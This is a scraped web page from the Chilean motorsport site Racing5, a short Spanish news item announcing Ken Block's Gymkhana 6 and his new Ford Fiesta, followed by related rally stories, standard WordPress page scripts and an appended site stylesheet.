</script></noindex> Block</strong> ya tiene lista su nueva <strong>Gymkhana 6</strong>, donde estrenará también su nuevo <strong>Ford Fiesta</strong>, el que ahora lleva llantas con difusores en forma de turbina, un guiño a los turismos y autos de rally de los &#8217;80.</p>
<p>El <strong>11 de noviembre</strong> debutará la producción final, la que como siempre, tendrá un lugar aquí en Racing5.</p>
<p><strong>¿Qué te gustaría ver en las nuevas Gymkhanas de Ken Block? </strong></p>
<p><iframe src="//instagram.com/p/gTa6Vio6fa/embed/" height="710" width="600" frameborder="0" scrolling="no"></iframe></p>
<p><iframe src="//instagram.com/p/gVmFaQo6Rq/embed/" height="710" width="600" frameborder="0" scrolling="no"></iframe></p>
<p><em>Nos enteramos gracias a <a href="http://jalopnik.com/gymkhana-6-the-trailer-1458836421?utm_campaign=socialflow_jalopnik_facebook&amp;utm_source=jalopnik_facebook&amp;utm_medium=socialflow"><strong>Jalopnik</strong></a></em></p>
                    </div>
                    <nav class="single__tags">
                        <h2 class="single__tag-title">Esta publicación esta etiquetada como:</h2>
                        <ul class="tag__list">
                            <li class='tag'><a href="https://www.racing5.cl/tag/fifteen52/" rel="tag">Fifteen52</a></li><li class='tag'><a href="https://www.racing5.cl/tag/ford-fiesta/" rel="tag">Ford Fiesta</a></li><li class='tag'><a href="https://www.racing5.cl/tag/gymkhana-6/" rel="tag">Gymkhana 6</a></li><li class='tag'><a href="https://www.racing5.cl/tag/gymkhana-grid/" rel="tag">Gymkhana Grid</a></li><li class='tag'><a href="https://www.racing5.cl/tag/gymkhana-six/" rel="tag">Gymkhana Six</a></li><li class='tag'><a href="https://www.racing5.cl/tag/ken-block-gymkhana/" rel="tag">Ken Block Gymkhana</a></li>                        </ul>
                    </nav>
                    <nav class="single__similar-posts">
                                                                            <h2>También te podria interesar...</h2>
                                                            <article class="result-card">
                                    <header>
                                        <img width="768" height="512" src="https://www.racing5.cl/wp-content/uploads/2019/04/Heller-768x512.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2019/04/Heller-768x512.jpg 768w, https://www.racing5.cl/wp-content/uploads/2019/04/Heller-560x373.jpg 560w, https://www.racing5.cl/wp-content/uploads/2019/04/Heller-1024x683.jpg 1024w, https://www.racing5.cl/wp-content/uploads/2019/04/Heller.jpg 750w" sizes="auto, (max-width: 768px) 100vw, 768px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/campeonato-mundial-de-rally-pedro-heller-se-impuso-en-el-wrc2-en-el-xion-rally-argentina/">
                                                [Campeonato Mundial de Rally] ¡Pedro Heller se impuso en el WRC2 en el XION Rally Argentina!                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/joseluis/" title="Entradas de Jose Luis Sepulveda" rel="author">Jose Luis Sepulveda</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2013/11/05/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    28 de abril 2019                                                </a>
                                            </time>
                                        </div>
                                        <p>A menos de dos semanas de que celebre la sexta fecha del Campeonato Mundial de Rally (WRC) en Concepción, buenas noticias tenemos que contarles. El piloto chileno Pedro Heller (Ford Fiesta) se impuso en la serie WRC2, igualando a lo hecho por su hermano Alberto el año pasado en Australia. «Drope» cronometró un total de 3h41:09.1 [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/ford-fiesta/" rel="tag">Ford Fiesta</a></li><li class='tag'><a href="https://www.racing5.cl/tag/marc-marti/" rel="tag">Marc Marti</a></li><li class='tag'><a href="https://www.racing5.cl/tag/pedro-heller/" rel="tag">Pedro Heller</a></li><li class='tag'><a href="https://www.racing5.cl/tag/rally-de-argentina/" rel="tag">Rally de Argentina</a></li><li class='tag'><a href="https://www.racing5.cl/tag/world-rally-championship-2/" rel="tag">World Rally Championship 2</a></li><li class='tag'><a href="https://www.racing5.cl/tag/wrc2/" rel="tag">WRC2</a></li><li class='tag'><a href="https://www.racing5.cl/tag/xion-rally-argentina/" rel="tag">Xion Rally Argentina</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                            <article class="result-card">
                                    <header>
                                        <img width="768" height="512" src="https://www.racing5.cl/wp-content/uploads/2018/11/Heller-768x512.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2018/11/Heller-768x512.jpg 768w, https://www.racing5.cl/wp-content/uploads/2018/11/Heller-560x373.jpg 560w, https://www.racing5.cl/wp-content/uploads/2018/11/Heller-1024x683.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/campeonato-mundial-de-rally-historico-triunfo-de-alberto-heller-en-el-wrc2-en-australia/">
                                                [Campeonato Mundial de Rally] ¡Histórico triunfo de Alberto Heller en el WRC2 en Australia!                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/joseluis/" title="Entradas de Jose Luis Sepulveda" rel="author">Jose Luis Sepulveda</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2013/11/05/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    18 de noviembre 2018                                                </a>
                                            </time>
                                        </div>
                                        <p>Con una actuación descollante Alberto Heller (Ford Fiesta R5) hizo historia: se quedó con el primer lugar en categoría WRC2 en el Rally de Australia, última fecha del Campeonato Mundial de Rally (WRC). Con esto el piloto del Team Joker es el primer chileno en adjudicarse una categoría en el máximo certamen planetario de la [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/alberto-heller/" rel="tag">Alberto Heller</a></li><li class='tag'><a href="https://www.racing5.cl/tag/ford-fiesta/" rel="tag">Ford Fiesta</a></li><li class='tag'><a href="https://www.racing5.cl/tag/rally-de-australia/" rel="tag">Rally de Australia</a></li><li class='tag'><a href="https://www.racing5.cl/tag/world-rally-championship-2/" rel="tag">World Rally Championship 2</a></li><li class='tag'><a href="https://www.racing5.cl/tag/wrc2/" rel="tag">WRC2</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                            <article class="result-card">
                                    <header>
                                        <img width="768" height="431" src="https://www.racing5.cl/wp-content/uploads/2018/07/Emilio-Joaquin-1-768x431.jpg" class="result-card__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2018/07/Emilio-Joaquin-1-768x431.jpg 768w, https://www.racing5.cl/wp-content/uploads/2018/07/Emilio-Joaquin-1-560x314.jpg 560w, https://www.racing5.cl/wp-content/uploads/2018/07/Emilio-Joaquin-1-1024x575.jpg 1024w, https://www.racing5.cl/wp-content/uploads/2018/07/Emilio-Joaquin-1.jpg 750w" sizes="auto, (max-width: 768px) 100vw, 768px" />                                    </header>
                                    <div class="result-card__body">
                                        <h2 class="result-card__title">
                                            <a href="https://www.racing5.cl/chilenos-en-el-exterior-jwrc-fernandez-y-riquelme-estan-preparados-para-enfrentar-el-rally-de-finlandia/">
                                                [Chilenos en el exterior/JWRC] Fernández y Riquelme están preparados para enfrentar el Rally de Finlandia                                            </a>
                                        </h2>
                                        <div class="card__description">
                                            <span>
                                                <a href="https://www.racing5.cl/author/joseluis/" title="Entradas de Jose Luis Sepulveda" rel="author">Jose Luis Sepulveda</a>                                            </span>
                                            <time>
                                                <span class="card__description-separator">|</span>
                                                <a class="card__date"
                                                    href="https://www.racing5.cl/2013/11/05/">
                                                    <i class="fa-regular fa-clock"></i>
                                                    25 de julio 2018                                                </a>
                                            </time>
                                        </div>
                                        <p>Con la motivación a tope. Así llega el binomio chileno Emilio Fernández &#8211; Joaquín Riquelme a la cuarta fecha del año del Campeonato Mundial Junior de Rally (JWRC) que se disputará este fin de semana en Finlandia. Tras siete semanas de inactividad en el plano internacional, los chilenos serán una de las quince duplas que enfrentarán los [&hellip;]</p>
                                        <nav class="result-card__tags">
                                            <ul class="tag__list">
                                                <li class='tag'><a href="https://www.racing5.cl/tag/emilio-fernandez/" rel="tag">Emilio Fernandez</a></li><li class='tag'><a href="https://www.racing5.cl/tag/finlandia/" rel="tag">Finlandia</a></li><li class='tag'><a href="https://www.racing5.cl/tag/ford-fiesta/" rel="tag">Ford Fiesta</a></li><li class='tag'><a href="https://www.racing5.cl/tag/joaquin-riquelme/" rel="tag">Joaquin Riquelme</a></li><li class='tag'><a href="https://www.racing5.cl/tag/junior-world-rally-championship/" rel="tag">Junior World Rally Championship</a></li><li class='tag'><a href="https://www.racing5.cl/tag/jwrc/" rel="tag">JWRC</a></li><li class='tag'><a href="https://www.racing5.cl/tag/neste-rallye/" rel="tag">Neste Rallye</a></li>                                            </ul>
                                        </nav>
                                    </div>
                                </article>
                                                                                                    </nav>
                    <nav class="single__posts-navigation">
                        <div class="single__post-anterior">
                                                            <img height='24px' src='https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_izquierda.webp'
                                    alt=''>
                                                        <p><strong><a href="https://www.racing5.cl/de-donde-caterham-amplia-su-portafolios-con-motos-y-bicicletas/" rel="prev">¿De dónde? Caterham amplía su portafolios con motos y bicicletas</a></strong></p>                        </div>
                        <div class="single__siguiente-post">
                                                            <img height="24px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_flecha_derecha.svg"
                                    alt="">
                                                        <p><strong><a href="https://www.racing5.cl/raffaele-marciello-fue-el-mas-rapido-en-el-primer-dia-de-ensayos-de-la-gp2-series/" rel="next">Raffaele Marciello fue el más rápido en el primer día de ensayos de la GP2 Series</a></strong></p>                        </div>
                    </nav>
                    <div class="autor-card">
                                                <div class="autor-card__header">
                            <img src="https://secure.gravatar.com/avatar/66e356a806e7bb8f19da8e5e37f7bfda602a7f5278b932ae5192ab77b8e16d2c?s=96&d=mm&r=g" alt="" class="autor-card__img">
                        </div>
                        <div class="autor-card__body">
                            <h3 class="autor-card__name">
                                <a href="https://www.racing5.cl/author/absolutbeer/" title="Entradas de Jorge Beher" rel="author">Jorge Beher</a>                            </h3>
                            <p class="autor-card__text">
                                Ex-Editor y Test Driver - La grua se lo llevó a la competencia, despues de 6 años defendiendo los colores de la Escuderia Naranja. Sin embargo, en su corazón, todos sabemos que es de los nuestros. En Twitter es @absolutbeer                            </p>
                        </div>
                    </div>
                </article>
                <aside class="main-aside">
    <section class="social-networks">
        <h2 class="aside__title">
            <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
            Síguenos!
        </h2>
        <ul class="social-networks__list">
            <li>
                <a href="https://web.facebook.com/racing5/" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_fb.svg" alt="Facebook">Facebook</a>
            </li>
            <li>
                <a href="https://twitter.com/racing5" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_x.svg" alt="Twitter">Twitter</a>
            </li>
            <li>
                <a href="https://www.instagram.com/racing5cl/" target="_blank" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_ig.svg" alt="Instagram">Instagram</a>
            </li>
            <li>
                <a target="_blank" href="https://www.youtube.com/racing5" class="social-networks__link"><img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_yt.svg" alt="YouTube">Youtube</a>
            </li>
            <li>
                <a aria-label="link a Spotify" target="_blank"
                    href="https://open.spotify.com/show/5EDRYzOAGEMviPeCvJpT6X?si=143928836a544167"
                    class="social-networks__link"> <img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_sp.svg" alt="Spotify">Spotify
                </a>
            </li>
            <li>
                <a aria-label="link a tiktok" target="_blank"
                    href="https://www.tiktok.com/@racing5cl?is_from_webapp=1&sender_device=pc"
                    class="social-networks__link"> <img class="rrss" height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/rrss_tt.svg" alt="Tik Tok">Tik Tok
                </a>
            </li>
        </ul>
    </section>
    <section>
        <a href="https://www.youtube.com/racing5">
            <img class="youtube-link__img" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/img/rpm2025_banner.jpg"
                alt="RPM: Racing5 Podcast Motor">
        </a>
    </section>
    <section class="test-drive">
        <h2 class="aside__title">
            <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
            Test Drive
        </h2>
        <div class="horizontal-card-container">
                                                            <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Omoda C7 &#8211; Un SUV tecnológico y de diseño vanguardista" href="https://www.racing5.cl/omoda-c7-un-suv-tecnologico-y-de-diseno-vanguardista/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-100x100.jpg" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-100x100.jpg 100w, https://www.racing5.cl/wp-content/uploads/2025/12/test_omoda-c7-90x90.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/omoda-c7-un-suv-tecnologico-y-de-diseno-vanguardista/">
                                    Omoda C7 &#8211; Un SUV tecnológico y de diseño vanguardista                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/25/">
                                <i class="fa-regular fa-clock"></i>
                                25 de diciembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Toyota Land Crusier Prado &#8211; La leyenda del 4&#215;4 se renueva" href="https://www.racing5.cl/toyota-land-crusier-prado-la-leyenda-del-4x4-se-renueva/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-3-100x100.webp" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-3-100x100.webp 100w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-3-90x90.webp 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/toyota-land-crusier-prado-la-leyenda-del-4x4-se-renueva/">
                                    Toyota Land Crusier Prado &#8211; La leyenda del 4&#215;4 se renueva                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/18/">
                                <i class="fa-regular fa-clock"></i>
                                18 de diciembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Renault Koleos Full Hybrid e-Tech &#8211; El SUV ícono de Renault se electrifica" href="https://www.racing5.cl/renault-koleos-full-hybrid-e-tech-el-suv-icono-de-renault-se-electrifica/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-100x100.jpg" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-100x100.jpg 100w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-1-90x90.jpg 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/renault-koleos-full-hybrid-e-tech-el-suv-icono-de-renault-se-electrifica/">
                                    Renault Koleos Full Hybrid e-Tech &#8211; El SUV ícono de Renault se electrifica                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/11/">
                                <i class="fa-regular fa-clock"></i>
                                11 de diciembre 2025                            </a>
                        </div>
                    </article>
                                    <article class="horizontal">
                        <header class="horizontal__header">
                            <a aria-label="link a post Toyota Hilux GR &#8211; La pick-up ícono de Toyota en su versión más radical" href="https://www.racing5.cl/toyota-hilux-gr-la-pick-up-icono-de-toyota-en-su-version-mas-radical/">
                                <img width="100" height="100" src="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-2-100x100.webp" class="horizontal__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-2-100x100.webp 100w, https://www.racing5.cl/wp-content/uploads/2025/12/maxresdefault-2-90x90.webp 90w" sizes="auto, (max-width: 100px) 100vw, 100px" />                            </a>
                        </header>

                        <div class="horizontal__body">
                            <h3>
                                <a class="horizontal__title" href="https://www.racing5.cl/toyota-hilux-gr-la-pick-up-icono-de-toyota-en-su-version-mas-radical/">
                                    Toyota Hilux GR &#8211; La pick-up ícono de Toyota en su versión más radical                                </a>
                            </h3>
                            <a class="horizontal__date"
                                href="https://www.racing5.cl/2025/12/04/">
                                <i class="fa-regular fa-clock"></i>
                                4 de diciembre 2025                            </a>
                        </div>
                    </article>
                                                    </div>
    </section>
</aside>            </section>
        </main>
        <footer>
    <div class="main-container">
        <div class="three-columns">
            <section class="footer-logo">
                <a href="https://www.racing5.cl/">
                    <img height="80px" class="racing-bar__logo"
                        src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_logo.svg" alt="Logo de Racing5">
                </a>
            </section>
            <section>
                <div class="section__title-container">
                    <h2 class="section__title">
                        <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
                        Racing5-Actualidad motor
                    </h2>
                </div>
                <p>Desde 2003 dedicados al acontecer automotriz y motorsport en Chile y el mundo.</p>
            </section>
            <section class="paginas-section">
                <div class="section__title-container">
                    <h2 class="section__title">
                        <img height="16px" src="https://www.racing5.cl/wp-content/themes/racing5_2024.4/icons/racing5_chevron.svg" alt="">
                        Páginas
                    </h2>
                </div>
                <ul class="paginas-section__list">
                    <li><a class="paginas-section__link" href="https://www.racing5.cl/nosotros/">Quienes
                            Somos</a>
                    </li>
                    <li><a class="paginas-section__link" href="https://www.racing5.cl/marcas/">Todas las
                            marcas</a>
                    </li>
                </ul>
            </section>
        </div>
    </div>
    <p class="legal">Algunos derechos reservados bajo una licencia <a
            href="https://creativecommons.org/licenses/by-nc/2.0/cl/" class="footer__link">Creative
            Commons</a></p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/racing5_2024.4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.canvasjs.com/canvasjs.min.js" id="canvasjs-free-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.racing5.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.racing5.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.racing5.cl/wp-content/themes/racing5_2024.4/css/aside.css?ver=6.9
body_size: 357
content:
.social-networks {
    border: 1px solid var(--main-nabvar-menu-border);
    padding: 2rem;
    width: 100%;
}

.aside__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1.12rem;
    line-height: 1.75rem;
    text-transform: uppercase;
    padding-bottom: 0.6rem;
    border-bottom: 2px solid #2d2d2d;
    font-variation-settings: "wght" 700;
    margin-bottom: 1rem;
}

.social-networks__list {
    display: grid;
    gap: 1rem;
    grid-template-columns: 1fr 1fr;
}

.social-networks__link {
    font-size: 0.87rem;
    color: #313131;
    text-transform: uppercase;
    font-variation-settings: "wght" 600;
}

.social-networks__link i {
    display: inline-block;
    margin-right: 10px;
    font-size: 18px;
}

.social-networks .rrss {
    margin-right: 10px;
}

/** Seccion de aside banner youtube **/
.youtube-link__img {
    padding: 2rem 0;
}

.test-drive {
    width: 100%;
    position: sticky;
    top: 2rem;
    padding: 2rem;
    border: 1px solid var(--main-nabvar-menu-border);
}